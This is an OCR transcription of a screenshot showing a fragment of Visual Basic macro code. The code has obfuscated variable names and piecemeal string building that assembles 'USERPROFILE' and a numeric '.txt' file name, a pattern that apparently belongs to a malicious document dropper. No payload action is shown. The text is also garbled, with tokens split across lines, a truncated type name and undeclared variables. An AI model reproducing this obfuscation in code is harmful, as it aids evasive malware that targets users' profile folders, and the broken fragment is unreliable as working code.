
    BAPTH = ABPTH
    JHQKWDQAASS = BQHJDQ
Dim
 BALAGANHUQW 
As
Integer
, DRT 
As
Integer
, BFT 
As
Integer
, DFT 
As
Integer
, EFT 
As
Integer
, CONT 
As
String
    DRT = 315
    BFT = 316
    CFT = 317
    DFT = 318
    EFT = 319
Dim
 NUWDHUQHUQWDH 
As
String
    NUWDHUQHUQWDH = 
""
 + 
"USE"
 & 
"RPROFILE"
Dim
 PBIn 
As
String
, asdwq 
As
String
, MIWDWQ 
As
Stri
    TSTS = 
"."
 + 
"tx"
 + 
"t"
    CDDD = 
"78672738612836"
 + TSTS